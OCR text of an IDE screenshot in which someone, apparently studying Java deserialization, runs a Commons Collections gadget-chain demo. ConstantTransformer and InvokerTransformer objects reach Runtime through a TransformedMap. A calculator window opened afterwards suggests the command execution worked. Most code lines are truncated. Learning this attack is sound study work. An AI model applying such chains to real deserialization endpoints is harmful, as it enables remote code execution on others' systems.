 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Java反序列化 [C:\Users\橙小溢\Desktop\Java反序列化] - ...\CommonTest.java
Java反序列化 src CommonsCollections3 CommonT
CommonTest.java
1: Project
9 import java.util.HashMap;
10 import java.util.Map;
11
12 public class CommonTest {
13 public static void main(String[] args) {
14 Transformer[] transformers = new Transfo
15 new ConstantTransformer(Runtime.clas
16 new InvokerTransformer( methodName
17 new InvokerTransformer( methodName
18 new InvokerTransformer( methodName
19 };
20 Transformer transformeredChain = new Cha
21 // 构成调用链: ((Runtime)Runtime.class.g
22 Map normalMap = new HashMap();
23 normalMap.put( k: "value", v: "value");
24 Map transformedMap = TransformedMap.deco
25 Map.Entry entry =(Map.Entry)transformedM
26 entry.setValue("test");
27 }
28 }
CommonTest › main()
2: Favorites
7: Structure
Run: CommonTest
"E:\IDEA\IntelliJ IDEA 2019.3.1\jbr\bin\java.e
=UTF-8 -c
Process finished with exit code 0
Terminal 0: Messages Java Enterprise Spring Event Log
Build completed successfully in 1 s 452 ms (moments ago) 27:6 CRLF UTF-8 4 spaces
Ant
Database
CDI
JSF
JSF
计算器
程序员
内存
0
内存中没有内容
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) ± 0 . =